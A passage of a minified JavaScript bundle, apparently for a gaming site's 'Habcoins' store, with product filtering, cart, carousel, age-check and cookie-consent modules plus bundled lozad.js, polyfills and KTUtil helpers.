i=o.a.extend({el:".j-corporate-habstore",events:{"mouseup .j-parent-category-container":"onClickParentCategory","mouseup .j-subcategory-container":"onClickSubcategory","click .j-parent-category-container":"onClickParentCategoryPreventDefault","click .j-subcategory-container":"onClickSubcategoryPreventDefault","select2:select .j-select-sort-by":"onSelectSortBy","click .j-add-default-product-to-cart-button":"onClickAddDefaultProductToCart","click .j-category":"onClickCategoryImage","click .j-subcategory":"onClickSubcategoryImage","click .j-search-button":"onSearchButtonPressed","keydown #search-input":"onKeyPressedInSearchInput"},falsifiedMaxPrice:6e4,minPrice:0,maxPrice:-1,categories:[],page:1,elementsPerPage:12,allItemsLoadedForFilters:!1,sortBy:"createdAt",sortingMethod:"desc",infinitePrice:-1,search:"",init(){this.maxPrice=this.falsifiedMaxPrice,$(".j-content-container").css("minHeight","2000px");const t=this;$("#j-price-slider").ionRangeSlider({type:"double",min:0,max:t.falsifiedMaxPrice,from:0,to:t.falsifiedMaxPrice,prefix:"Habcoins",prettify_enabled:!0,skin:"round",onFinish:function(e){t.minPrice=e.from,t.maxPrice=e.to,t.onRetrieveFilteredProducts(),t.synchronizePriceFilterLabels()}}),this.onRetrieveFilteredProducts=e.debounce(this.retrieveFilteredProducts,300),this.onScrolledToBotton=e.debounce(this.onRetrieveMoreProducts,300),this.onRetrieveFilteredProducts(),this.onChangeFilters(),this.synchronizePriceFilterLabels(),$(window).scroll(()=>{$(window).scrollTop()+$(window).height()>=.9*$(document).height()&&t.onScrolledToBotton()})},synchronizePriceFilterLabels(){const e=this.find(".j-min-price"),t=this.find(".j-max-price");e.text(this.minPrice+" Habcoins");const n=this.maxPrice<this.falsifiedMaxPrice?this.maxPrice+" Habcoins":"+"+this.falsifiedMaxPrice+" Habcoins";t.text(n)},onRetrieveFilteredProducts(){},onScrolledToBotton(){},onRetrieveMoreProducts(){if(this.allItemsLoadedForFilters)return;const e=this,t=r.a.generate("product-filter"),n=$(e.el).find(".j-items");n.append('<div class="col-md-12 mt-8 j-loader" style="text-align: center; display: none">\n                            <div class="lds-ring">\n                                <div></div><div></div><div></div><div></div>\n                            </div>\n                        </div>');const o=n.find(".j-loader");o.slideDown(),this.page+=1;const s=this.maxPrice<this.falsifiedMaxPrice?this.maxPrice:this.infinitePrice;setTimeout(()=>{$.ajax({type:"get",url:t,data:{categoriesIds:e.categories,minPrice:e.minPrice,maxPrice:s,page:e.page,elementsPerPage:e.elementsPerPage,sortBy:e.sortBy,sortingMethod:e.sortingMethod,search:e.search},success:t=>{if(o.slideUp(),""!==t){n.append(t);const e=n.find(".j-item-col");o.remove(),e.fadeIn()}else e.retrieveFilteredProducts=!1,o.remove()}})},500)},onChangeFilters(){const e=this;this.categories=[];const t=this.find(".j-parent-category-checkbox");let n=!0,o=[],r=[];t.each((t,s)=>{const i=$(s).attr("data-id");if($(s).is(":checked")){n=!1;const e=$(s).closest(".j-category-container").find(".j-subcategory-checkbox");0===e.length&&r.push(i),e.each((e,t)=>{if($(t).is(":checked")){const e=$(t).attr("data-id");r.push(e)}})}else e.categories.push(i);o.push(i)}),e.categories=r,n&&(e.categories=o),this.onRetrieveFilteredProducts()},retrieveFilteredProducts(){const e=this,t=r.a.generate("product-filter"),n=$(e.el).find(".j-items");n.fadeOut(),n.empty(),n.append('<div class="col-md-12 mt-12 j-loader" style="text-align: center; display: none">\n                            <div class="lds-ring">\n                                <div></div><div></div><div></div><div></div>\n                            </div>\n                        </div>');const o=n.find(".j-loader");o.fadeIn(),this.page=1,this.allItemsLoadedForFilters=!1;const s=this.maxPrice<this.falsifiedMaxPrice?this.maxPrice:this.infinitePrice;setTimeout(()=>{$.ajax({type:"get",url:t,data:{categoriesIds:e.categories,minPrice:e.minPrice,maxPrice:s,page:e.page,elementsPerPage:e.elementsPerPage,sortBy:e.sortBy,sortingMethod:e.sortingMethod,search:e.search},success:function(t){if(o.fadeOut(),""!==t)o.fadeOut(),n.append(t);else{e.allItemsLoadedForFilters=!0;const t=`<span class="j-item-col mt-8 text-muted" style="text-align: center; width: 100%; color: #B5B5C3; font-family: Poppins; font-size: 15px; font-style: normal; font-weight: 500; line-height: 17px; letter-spacing: 0em;"> \n                                            ${e.translate("no-items-match-your-search")} \n                                         </span>`;n.append(t)}const r=n.find(".j-item-col");n.fadeIn(),o.remove(),r.fadeIn()}})},125)},onClickParentCategory(e){const t=$(e.currentTarget).find(".j-parent-category-checkbox").attr("data-id");this.parentCategoryClicked(t)},async onClickSubcategory(e){const t=$(e.currentTarget),n=t.find(".j-subcategory-checkbox").is(":checked"),o=t.find(".j-subcategory-checkbox").attr("parent-id");n?(t.find(".j-subcategory-checkbox").prop("checked",!1),this.areAllSubcategoriesOfCategoryUnchecked(o)&&(this.uncheckAllSubcategoriesFromCategory(o),this.uncheckParentCategory(o),this.collapseCategoryById(o))):t.find(".j-subcategory-checkbox").prop("checked",!0),this.toggleCategoriesImages(),this.toggleSubcategoriesImages(),this.onChangeFilters()},onClickCategoryImage(e){const t=$(e.currentTarget).attr("data-id");this.parentCategoryClicked(t)},onClickSubcategoryImage(e){const t=$(e.currentTarget).attr("data-parent-id"),n=$(e.currentTarget).attr("data-id");this.uncheckAllSubcategoriesFromCategory(t),this.checkSubcategoryById(n),this.toggleCategoriesImages(),this.toggleSubcategoriesImages(),this.onChangeFilters()},parentCategoryClicked(e){const t=this.categoryCheckbox(e);t.is(":checked")?(this.uncheckAllSubcategoriesFromCategory(e),t.prop("checked",!1),this.collapseCategoryById(e)):(this.checkAllSubcategories(e),t.prop("checked",!0),this.expandCategoryById(e)),this.toggleCategoriesImages(),this.toggleSubcategoriesImages(),this.onChangeFilters()},uncheckParentCategory(e){this.categoryCheckbox(e).prop("checked",!1)},checkAllSubcategories(e){this.subcategoryCheckboxContainer(e).find(".j-subcategory-checkbox").each((e,t)=>{$(t).prop("checked",!0)})},uncheckAllSubcategoriesFromCategory(e){this.subcategoryCheckboxContainer(e).find(".j-subcategory-checkbox").each((e,t)=>{$(t).prop("checked",!1)})},collapseCategoryById(e){this.subcategoryCheckboxContainer(e).collapse("hide")},expandCategoryById(e){this.subcategoryCheckboxContainer(e).collapse("show")},areAllCategoriesUnchecked(){const e=this.find(".j-parent-category-checkbox");let t=!0;return e.each((e,n)=>{$(n).is(":checked")&&(t=!1)}),t},areAllSubcategoriesOfCategoryUnchecked(e){const t=this.subcategoryCheckboxContainer(e).find(".j-subcategory-checkbox");let n=!0;return t.each((e,t)=>{$(t).is(":checked")&&(n=!1)}),n},areOnlySubcategoriesOfCategoryChecked(e){const t=this.find(".j-parent-category-checkbox");let n=$(this.categoryCheckboxContainer(e).find('[type="checkbox"]')).is(":checked");return t.each((t,o)=>{$(o).is(":checked")&&$(o).attr("data-id")!==e&&(n=!1)}),n},areAtLeastTwoSubcategoriesCheckedOfCategory(e){const t=this.subcategoryCheckboxContainer(e).find(".j-subcategory-checkbox");let n=0;return t.each((e,t)=>{$(t).is(":checked")&&n++}),n>=2},isSubcategoryChecked(e){return this.subcategoryCheckbox(e).is(":checked")},onClickSubcategoryPreventDefault(e){e.preventDefault()},onClickParentCategoryPreventDefault(e){e.preventDefault()},onSelectSortBy(e){const t=$(e.currentTarget).find(":selected").val().split("-");this.sortBy=t[0],this.sortingMethod=t[1],this.onChangeFilters()},async onClickAddDefaultProductToCart(e){let t=r.a.generate("add-cart-product-default");const n={productId:$(e.currentTarget).attr("data-product-id")};try{await $.post(t,n)}catch(e){return void toastr.error(s.a.trans("product-already-in-cart"))}this.isUserLoggedIn()?toastr.success(s.a.trans("product-added-to-cart")):toastr.error(s.a.trans("user-have-to-log-to-buy")),this.reloadCartHeader(),setTimeout(()=>{$(document).find(".j-cart-header-dropdown").dropdown("toggle")},250)},reloadCartHeader(){$(document).find(".j-reload-cart-header").click()},showAllSubcategoriesFromCategory(e){this.showAllSubcategoriesContainer(),$($(this.find(".j-subcategories")).find('[parent-id="'+e+'"]')).show()},hideAllSubcategoriesFromCategory(e){$($(this.find(".j-subcategories")).find('[parent-id="'+e+'"]')).hide()},showAllCategories(){this.find(".j-categories").show()},hideAllCategories(){this.find(".j-categories").hide()},showAllSubcategoriesContainer(){this.find(".j-subcategories").show()},hideAllSubcategoriesContainer(){this.find(".j-subcategories").hide()},showSubcategory(e){this.showAllSubcategoriesContainer(),this.subcategoryImage(e).show()},hideSubcategory(e){this.subcategoryImage(e).hide()},checkSubcategoryById(e){this.subcategoryCheckbox(e).prop("checked",!0)},categoryCheckboxContainer(e){return this.find("#"+e+"-category-checkbox-container")},categoryCheckbox(e){return this.find("#"+e+"-category-checkbox-container").find(".j-parent-category-checkbox")},subcategoryCheckboxContainer(e){return this.find("#"+e+"-subcategories-checkbox-container")},subcategoryCheckbox(e){return this.find("#"+e)},subcategoryImage(e){return this.find(".j-subcategories").find('[data-id="'+e+'"]')},getAllCategoriesIds(){const e=$(this.find(".j-parent-category-checkbox"));let t=[];return e.each((e,n)=>{t.push($(n).attr("data-id"))}),t},getAllSubcategoriesIds(){const e=$(this.find(".j-subcategory-checkbox"));let t=[];return e.each((e,n)=>{t.push($(n).attr("data-id"))}),t},getAllSubcategoriesIdsFromCategory(e){const t=$(this.subcategoryCheckboxContainer(e).find(".j-subcategory-checkbox"));let n=[];return t.each((e,t)=>{n.push($(t).attr("data-id"))}),n},toggleCategoriesImages(){this.areAllCategoriesUnchecked()?(this.showAllCategories(),this.hideAllSubcategoriesContainer()):this.hideAllCategories()},toggleSubcategoriesImages(){this.getAllCategoriesIds().forEach(e=>{this.getAllSubcategoriesIdsFromCategory(e).forEach(t=>{this.isSubcategoryChecked(t)&&this.areOnlySubcategoriesOfCategoryChecked(e)&&this.areAtLeastTwoSubcategoriesCheckedOfCategory(e)?this.showSubcategory(t):this.hideSubcategory(t)})})},onSearchButtonPressed(e){this.makeSearch()},onKeyPressedInSearchInput(e){"Enter"===e.key&&this.makeSearch()},makeSearch(){this.search=$("#search-input").val(),this.page=0;const e=$("#product-container .j-item-col");console.log("aaaaaaaaaaa",e),e.remove(),this.onRetrieveMoreProducts()}})}).call(this,n(117))},function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));const o=n(8).a.extend({el:".j-corporate-room",events:{},init(){this.promotions=this.find(".j-data").attr("data-amount-promotions"),this.initSwiper()},initSwiper(){let e=this.promotions,t=this.promotions,n=!1;this.promotions>2&&(e=2),this.promotions>3&&(t=3),this.promotions>3&&(n=!0),new Swiper(".j-room-promotions-container",{pagination:{el:".swiper-pagination",type:"bullets",direction:"horizontal",clickable:!0},direction:"horizontal",slidesPerView:this.promotions,loop:n,autoHeight:!1,spaceBetween:0,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{320:{slidesPerView:1,spaceBetween:100,loop:!1},600:{slidesPerView:e,spaceBetween:0,loop:!1},769:{slidesPerView:t,spaceBetween:0}}})}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return s}));var o=n(8),r=n(3);const s=o.a.extend({el:".j-habpoker",events:{},bannersCount:null,init(){window.cookieconsent.initialise({palette:{popup:{background:"#edf4f1",text:"#000000"},button:{background:"#01a35a",text:"#ffffff"}},theme:"edgeless",position:"bottom-right",content:{message:this.translate("cookie.message"),dismiss:this.translate("cookie.dismiss"),link:this.translate("cookie.link"),href:this.route("terms-conditions."+r.a.currentLanguageShortCode())}}),this.bannersCount=this.find(".j-banner-data").attr("data-banners-count"),this.bannersCount>1&&this.initSwiper(),this.initRoomsCarousel(),this.initRoomsMobileCarousel()},initSwiper(){new Swiper(".swiper-container",{direction:"horizontal",loop:!0,autoplay:{delay:4e3,disableOnInteraction:!1}})},initRoomsMobileCarousel(){new Swiper(".rooms-center-cards-container",{direction:"horizontal",loop:!0,breakpoints:{320:{slidesPerView:1,spaceBetween:100},600:{slidesPerView:2,spaceBetween:75}}})},initRoomsCarousel:function(){$(".j-rewards-carousel").slick({slidesToShow:6,slidesToScroll:6,responsive:[{breakpoint:768,settings:{slidesToShow:1,slidesToScroll:1}}]})}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var o=n(8),r=n(26),s=n(3);const i=o.a.extend({el:".j-corporate-product-detail",events:{"click .j-related-products-button-next":"onRelatedProductsButtonNext","click .j-related-products-button-back":"onRelatedProductsButtonBack","click .j-add-product-to-cart-button":"onClickAddProductToCart","click .j-variation-select-item":"onClickVariationSelectItem","select2:select .j-variation-select":"onSelectVariation"},init(){$(".j-variation-select").select2({minimumResultsForSearch:-1}),this.onSelectVariation();this.setSlidesToShowResponsive();new Swiper(".swiper-container",{speed:400,spaceBetween:50,centeredSlides:!0,loop:!0,pagination:{el:".swiper-pagination"},navigation:{prevEl:".j-swiper-button-prev",nextEl:".j-swiper-button-next"}}),new Swiper(".j-related-products-container",{direction:"horizontal",slidesPerView:5,spaceBetween:25,height:100,breakpoints:{320:{slidesPerView:1,spaceBetween:25},480:{slidesPerView:3,spaceBetween:25},720:{slidesPerView:5,spaceBetween:25}},loop:!0,autoHeight:!1,pagination:{el:".related-products__swiper_pagination",type:"bullets",direction:"horizontal",clickable:!0},navigation:{prevEl:".j-swiper-button-prev-related-products",nextEl:".j-swiper-button-next-related-products"}});$(".j-quantity-plugin").TouchSpin({initval:1,min:1,max:100,decimals:0,step:1,boostat:5,maxboostedstep:3})},async onClickAddProductToCart(e){let t=r.a.generate("add-cart-product");const n={productId:$(this.el).attr("data-product-id"),variationId:this.find(".j-variation-select").find(":selected").attr("data-variation-id"),units:this.find(".j-quantity-plugin").val()};try{await $.post(t,n)}catch(e){return void toastr.error(s.a.trans("product-already-in-cart"))}this.isUserLoggedIn()?toastr.success(s.a.trans("product-added-to-cart")):toastr.error(s.a.trans("user-have-to-log-to-buy")),this.reloadCartHeader(),setTimeout(()=>{$(document).find(".j-cart-header-dropdown").dropdown("toggle")},250)},setSlidesToShowResponsive(){const e=$(window).width();return e<600?1:e<800?2:e<1300?3:4},onSelectVariation(){const e=this.find(".j-variation-select").find(":selected").attr("data-variation-price-in-habcoins");this.find(".j-product-price-in-habcoins").text(new Intl.NumberFormat("en-UK").format(e))},reloadCartHeader(){$(document).find(".j-reload-cart-header").click()}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var o=n(8),r=n(120),s=n.n(r);const i=o.a.extend({el:".j-age-check-modal",events:{"click .cancelBtnModal":"onClickCancelBtnModal","click .acceptBtnModal":"onClickAcceptBtnModal"},init(){this.initAgeModal()},initAgeModal:function(){void 0!==s.a.get("adultAge")&&s.a.get("adultAge")||$(window).on("load",(function(){$(".ageModal").modal({backdrop:"static",keyboard:!1,show:!0})}))},onClickCancelBtnModal(){$(".j-age-check-modal .modal-content").hide()},onClickAcceptBtnModal(){s.a.set("adultAge","true",{expires:365})}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return s}));var o=n(8),r=n(3);const s=o.a.extend({el:"body",events:{},init(){this.initCookieConsent()},initCookieConsent(){window.cookieconsent.initialise({palette:{popup:{background:"#edf4f1",text:"#000000"},button:{background:"#01a35a",text:"#ffffff"}},theme:"edgeless",position:"bottom-right",content:{message:this.translate("cookie.message"),dismiss:this.translate("cookie.dismiss"),link:this.translate("cookie.link"),href:this.routeFromPartyToHabwin("terms-conditions."+r.a.currentLanguageShortCode())}})}})},function(e,t,n){
/*! lozad.js - v1.16.0 - 2020-09-06
* https://github.com/ApoorvSaxena/lozad.js
* Copyright (c) 2020 Apoorv Saxena; Licensed MIT */
e.exports=function(){"use strict";var e="undefined"!=typeof document&&document.documentMode,t={rootMargin:"0px",threshold:0,load:function(t){if("picture"===t.nodeName.toLowerCase()){var n=t.querySelector("img"),o=!1;null===n&&(n=document.createElement("img"),o=!0),e&&t.getAttribute("data-iesrc")&&(n.src=t.getAttribute("data-iesrc")),t.getAttribute("data-alt")&&(n.alt=t.getAttribute("data-alt")),o&&t.append(n)}if("video"===t.nodeName.toLowerCase()&&!t.getAttribute("data-src")&&t.children){for(var r=t.children,s=void 0,i=0;i<=r.length-1;i++)(s=r[i].getAttribute("data-src"))&&(r[i].src=s);t.load()}t.getAttribute("data-poster")&&(t.poster=t.getAttribute("data-poster")),t.getAttribute("data-src")&&(t.src=t.getAttribute("data-src")),t.getAttribute("data-srcset")&&t.setAttribute("srcset",t.getAttribute("data-srcset"));var a=",";if(t.getAttribute("data-background-delimiter")&&(a=t.getAttribute("data-background-delimiter")),t.getAttribute("data-background-image"))t.style.backgroundImage="url('"+t.getAttribute("data-background-image").split(a).join("'),url('")+"')";else if(t.getAttribute("data-background-image-set")){var u=t.getAttribute("data-background-image-set").split(a),c=u[0].substr(0,u[0].indexOf(" "))||u[0];c=-1===c.indexOf("url(")?"url("+c+")":c,1===u.length?t.style.backgroundImage=c:t.setAttribute("style",(t.getAttribute("style")||"")+"background-image: "+c+"; background-image: -webkit-image-set("+u+"); background-image: image-set("+u+")")}t.getAttribute("data-toggle-class")&&t.classList.toggle(t.getAttribute("data-toggle-class"))},loaded:function(){}};function n(e){e.setAttribute("data-loaded",!0)}var o=function(e){return"true"===e.getAttribute("data-loaded")},r=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document;return e instanceof Element?[e]:e instanceof NodeList?e:t.querySelectorAll(e)};return function(){var e,s,i=0<arguments.length&&void 0!==arguments[0]?arguments[0]:".lozad",a=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},u=Object.assign({},t,a),c=u.root,l=u.rootMargin,d=u.threshold,h=u.load,f=u.loaded,p=void 0;"undefined"!=typeof window&&window.IntersectionObserver&&(p=new IntersectionObserver((e=h,s=f,function(t,r){t.forEach((function(t){(0<t.intersectionRatio||t.isIntersecting)&&(r.unobserve(t.target),o(t.target)||(e(t.target),n(t.target),s(t.target)))}))}),{root:c,rootMargin:l,threshold:d}));for(var m,g=r(i,c),v=0;v<g.length;v++)(m=g[v]).getAttribute("data-placeholder-background")&&(m.style.background=m.getAttribute("data-placeholder-background"));return{observe:function(){for(var e=r(i,c),t=0;t<e.length;t++)o(e[t])||(p?p.observe(e[t]):(h(e[t]),n(e[t]),f(e[t])))},triggerLoad:function(e){o(e)||(h(e),n(e),f(e))},observer:p}}}()},,,,,,,,,,,,function(e,t,n){"use strict";Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest=function(e){var t=this;if(!document.documentElement.contains(this))return null;do{if(t.matches(e))return t;t=t.parentElement}while(null!==t);return null})
/**
 * ChildNode.remove() polyfill
 * https://gomakethings.com/removing-an-element-from-the-dom-the-es6-way/
 * @author Chris Ferdinandi
 * @license MIT
 */,function(e){for(var t=0;t<e.length;t++)window[e[t]]&&!("remove"in window[e[t]].prototype)&&(window[e[t]].prototype.remove=function(){this.parentNode.removeChild(this)})}(["Element","CharacterData","DocumentType"]),function(){for(var e=0,t=["webkit","moz"],n=0;n<t.length&&!window.requestAnimationFrame;++n)window.requestAnimationFrame=window[t[n]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[t[n]+"CancelAnimationFrame"]||window[t[n]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(t){var n=(new Date).getTime(),o=Math.max(0,16-(n-e)),r=window.setTimeout((function(){t(n+o)}),o);return e=n+o,r}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(e){clearTimeout(e)})}(),[Element.prototype,Document.prototype,DocumentFragment.prototype].forEach((function(e){e.hasOwnProperty("prepend")||Object.defineProperty(e,"prepend",{configurable:!0,enumerable:!0,writable:!0,value:function(){var e=Array.prototype.slice.call(arguments),t=document.createDocumentFragment();e.forEach((function(e){var n=e instanceof Node;t.appendChild(n?e:document.createTextNode(String(e)))})),this.insertBefore(t,this.firstChild)}})})),null==Element.prototype.getAttributeNames&&(Element.prototype.getAttributeNames=function(){for(var e=this.attributes,t=e.length,n=new Array(t),o=0;o<t;o++)n[o]=e[o].name;return n}),window.KTUtilElementDataStore={},window.KTUtilElementDataStoreID=0,window.KTUtilDelegatedEventHandlers={};var o,r,s,i=(o=[],r={sm:544,md:768,lg:992,xl:1200},s=function(){window.addEventListener("resize",(function(){i.throttle(void 0,(function(){!function(){for(var e=0;e<o.length;e++)o[e].call()}()}),200)}))},{init:function(e){e&&e.breakpoints&&(r=e.breakpoints),s()},addResizeHandler:function(e){o.push(e)},removeResizeHandler:function(e){for(var t=0;t<o.length;t++)e===o[t]&&delete o[t]},runResizeHandlers:function(){_runResizeHandlers()},resize:function(){if("function"==typeof Event)window.dispatchEvent(new Event("resize"));else{var e=window.document.createEvent("UIEvents");e.initUIEvent("resize",!0,!1,window,0),window.dispatchEvent(e)}},getURLParam:function(e){var t,n,o=window.location.search.substring(1).split("&");for(t=0;t<o.length;t++)if((n=o[t].split("="))[0]==e)return unescape(n[1]);return null},isMobileDevice:function(){var e=this.getViewPort().width<this.getBreakpoint("lg");return!1===e&&(e=null!=navigator.userAgent.match(/iPad/i)),e},isDesktopDevice:function(){return!i.isMobileDevice()},getViewPort:function(){var e=window,t="inner";return"innerWidth"in window||(t="client",e=document.documentElement||document.body),{width:e[t+"Width"],height:e[t+"Height"]}},isInResponsiveRange:function(e){var t=this.getViewPort().width;return"general"==e||"desktop"==e&&t>=this.getBreakpoint("lg")+1||"tablet"==e&&t>=this.getBreakpoint("md")+1&&t<this.getBreakpoint("lg")||"mobile"==e&&t<=this.getBreakpoint("md")||"desktop-and-tablet"==e&&t>=this.getBreakpoint("md")+1||"tablet-and-mobile"==e&&t<=this.getBreakpoint("lg")||"minimal-desktop-and-below"==e&&t<=this.getBreakpoint("xl")},isBreakpointUp:function(e){return this.getViewPort().width>=this.getBreakpoint(e)},isBreakpointDown:function(e){return this.getViewPort().width<this.getBreakpoint(e)},getUniqueID:function(e){return e+Math.floor(Math.random()*(new Date).getTime())},getBreakpoint:function(e){return r[e]},isset:function(e,t){var n;if(-1!==(t=t||"").indexOf("["))throw new Error("Unsupported object path notation.");t=t.split(".");do{if(void 0===e)return!1;if(n=t.shift(),!e.hasOwnProperty(n))return!1;e=e[n]}while(t.length);return!0},getHighestZindex:function(e){for(var t,n;e&&e!==document;){if(("absolute"===(t=i.css(e,"position"))||"relative"===t||"fixed"===t)&&(n=parseInt(i.css(e,"z-index")),!isNaN(n)&&0!==n))return n;e=e.parentNode}return null},hasFixedPositionedParent:function(e){for(;e&&e!==document;){if("fixed"===i.css(e,"position"))return!0;e=e.parentNode}return!1},sleep:function(e){for(var t=(new Date).getTime(),n=0;n<1e7&&!((new Date).getTime()-t>e);n++);},getRandomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e},isAngularVersion:function(){return void 0!==window.Zone},deepExtend:function(e){e=e||{};for(var t=1;t<arguments.length;t++){var n=arguments[t];if(n)for(var o in n)n.hasOwnProperty(o)&&("object"==typeof n[o]?e[o]=i.deepExtend(e[o],n[o]):e[o]=n[o])}return e},extend:function(e){e=e||{};for(var t=1;t<arguments.length;t++)if(arguments[t])for(var n in arguments[t])arguments[t].hasOwnProperty(n)&&(e[n]=arguments[t][n]);return e},getById:function(e){return"string"==typeof e?document.getElementById(e):e},getByTag:function(e){return document.getElementsByTagName(e)},getByTagName:function(e){return document.getElementsByTagName(e)},getByClass:function(e){return document.getElementsByClassName(e)},getBody:function(){return document.getElementsByTagName("body")[0]},hasClasses:function(e,t){if(e){for(var n=t.split(" "),o=0;o<n.length;o++)if(0==i.hasClass(e,i.trim(n[o])))return!1;return!0}},hasClass:function(e,t){if(e)return e.classList?e.classList.contains(t):new RegExp("\\b"+t+"\\b").test(e.className)},addClass:function(e,t){if(e&&void 0!==t){var n=t.split(" ");if(e.classList)for(var o=0;o<n.length;o++)n[o]&&n[o].length>0&&e.classList.add(i.trim(n[o]));else if(!i.hasClass(e,t))for(var r=0;r<n.length;r++)e.className+=" "+i.trim(n[r])}},removeClass:function(e,t){if(e&&void 0!==t){var n=t.split(" ");if(e.classList)for(var o=0;o<n.length;o++)e.classList.remove(i.trim(n[o]));else if(i.hasClass(e,t))for(var r=0;r<n.length;r++)e.className=e.className.replace(new RegExp("\\b"+i.trim(n[r])+"\\b","g"),"")}},triggerCustomEvent:function(e,t,n){var o;window.CustomEvent?o=new CustomEvent(t,{detail:n}):(o=document.createEvent("CustomEvent")).initCustomEvent(t,!0,!0,n),e.dispatchEvent(o)},triggerEvent:function(e,t){var n;if(e.ownerDocument)n=e.ownerDocument;else{if(9!=e.nodeType)throw new Error("Invalid node passed to fireEvent: "+e.id);n=e}if(e.dispatchEvent){var o="";switch(t){case"click":case"mouseenter":case"mouseleave":case"mousedown":case"mouseup":o="MouseEvents";break;case"focus":case"change":case"blur":case"select":o="HTMLEvents";break;default:throw"fireEvent: Couldn't find an event class for event '"+t+"'."}var r="change"!=t;(s=n.createEvent(o)).initEvent(t,r,!0),s.synthetic=!0,e.dispatchEvent(s,!0)}else if(e.fireEvent){var s;(s=n.createEventObject()).synthetic=!0,e.fireEvent("on"+t,s)}},index:function(e){for(var t=e.parentNode.children,n=0;n<t.length;n++)if(t[n]==e)return n},trim:function(e){return e.trim()},eventTriggered:function(e){return!!e.currentTarget.dataset.triggered||(e.currentTarget.dataset.triggered=!0,!1)},remove:function(e){e&&e.parentNode&&e.parentNode.removeChild(e)},find:function(e,t){if(e=i.getById(e))return e.querySelector(t)},findAll:function(e,t){if(e=i.getById(e))return e.querySelectorAll(t)},insertAfter:function(e,t){return t.parentNode.insertBefore(e,t.nextSibling)},parents:function(e,t){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),n=t.length;--n>=0&&t.item(n)!==this;);return n>-1});for(var n=[];e&&e!==document;e=e.parentNode)t?e.matches(t)&&n.push(e):n.push(e);return n},children:function(e,t,n){if(e&&e.childNodes){for(var o=[],r=0,s=e.childNodes.length;r<s;++r)1==e.childNodes[r].nodeType&&i.matches(e.childNodes[r],t,n)&&o.push(e.childNodes[r]);return o}},child:function(e,t,n){var o=i.children(e,t,n);return o?o[0]:null},matches:function(e,t,n){var o=Element.prototype,r=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.msMatchesSelector||function(e){return-1!==[].indexOf.call(document.querySelectorAll(e),this)};return!(!e||!e.tagName)&&r.call(e,t)},data:function(e){return{set:function(t,n){e&&(void 0===e.customDataTag&&(window.KTUtilElementDataStoreID++,e.customDataTag=window.KTUtilElementDataStoreID),void 0===window.KTUtilElementDataStore[e.customDataTag]&&(window.KTUtilElementDataStore[e.customDataTag]={}),window.KTUtilElementDataStore[e.customDataTag][t]=n)},get:function(t){if(e)return void 0===e.customDataTag?null:this.has(t)?window.KTUtilElementDataStore[e.customDataTag][t]:null},has:function(t){return!!e&&void 0!==e.customDataTag&&!(!window.KTUtilElementDataStore[e.customDataTag]||!window.KTUtilElementDataStore[e.customDataTag][t])},remove:function(t){e&&this.has(t)&&delete window.KTUtilElementDataStore[e.customDataTag][t]}}},outerWidth:function(e,t){var n;return!0===t?(n=parseFloat(e.offsetWidth),n+=parseFloat(i.css(e,"margin-left"))+parseFloat(i.css(e,"margin-right")),parseFloat(n)):n=parseFloat(e.offsetWidth)},offset:function(e){var t,n;if(e)return e.getClientRects().length?(t=e.getBoundingClientRect(),n=e.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}},height:function(e){return i.css(e,"height")},outerHeight:function(e,t){var n,o=e.offsetHeight;return void 0!==t&&!0===t?(n=getComputedStyle(e),o+=parseInt(n.marginTop)+parseInt(n.marginBottom)):o},visible:function(e){return!(0===e.offsetWidth&&0===e.offsetHeight)},attr:function(e,t,n){if(null!=e)return void 0===n?e.getAttribute(t):void e.setAttribute(t,n)},hasAttr:function(e,t){if(null!=e)return!!e.getAttribute(t)},removeAttr:function(e,t){null!=e&&e.removeAttribute(t)},animate:function(e,t,n,o,r,s){var i={linear:function(e,t,n,o){return n*e/o+t}};if(r=i.linear,"number"==typeof e&&"number"==typeof t&&"number"==typeof n&&"function"==typeof o){"function"!=typeof s&&(s=function(){});var a=window.requestAnimationFrame||function(e){window.setTimeout(e,20)},u=t-e;o(e);var c=window.performance&&window.performance.now?window.performance.now():+new Date;a((function i(l){var d=(l||+new Date)-c;d>=0&&o(r(d,e,u,n)),d>=0&&d>=n?(o(t),s()):a(i)}))}},actualCss:function(e,t,n){var o,r="";if(e instanceof HTMLElement!=0)return e.getAttribute("kt-hidden-"+t)&&!1!==n?parseFloat(e.getAttribute("kt-hidden-"+t)):(r=e.style.cssText,e.style.cssText="position: absolute; visibility: hidden; display: block;","width"==t?o=e.offsetWidth:"height"==t&&(o=e.offsetHeight),e.style.cssText=r,e.setAttribute("kt-hidden-"+t,o),parseFloat(o))},actualHeight:function(e,t){return i.actualCss(e,"height",t)},actualWidth:function(e,t){return i.actualCss(e,"width",t)},getScroll:function(e,t){return t="scroll"+t,e==window||e==document?self["scrollTop"==t?"pageYOffset":"pageXOffset"]||browserSupportsBoxModel&&document.documentElement[t]||document.body[t]:e[t]},css:function(e,t,n){if(e)if(void 0!==n)e.style[t]=n;else{var o=(e.ownerDocument||document).defaultView;if(o&&o.getComputedStyle)return t=t.replace(/([A-Z])/g,"-$1").toLowerCase(),o.getComputedStyle(e,null).getPropertyValue(t);if(e.currentStyle)return t=t.replace(/\-(\w)/g,(function(e,t){return t.toUpperCase()})),n=e.currentStyle[t],/^\d+(em|pt|%|ex)?$/i.test(n)?function(t){var n=e.style.left,o=e.runtimeStyle.left;return 